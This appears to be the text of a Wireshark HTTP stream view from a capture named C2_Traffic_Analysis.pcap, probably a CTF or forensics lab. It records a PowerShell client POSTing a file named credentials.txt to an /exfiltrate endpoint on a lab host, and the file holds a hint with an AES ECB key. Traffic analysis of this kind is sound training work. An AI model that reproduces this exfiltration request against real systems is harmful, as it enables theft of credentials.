 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (682 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help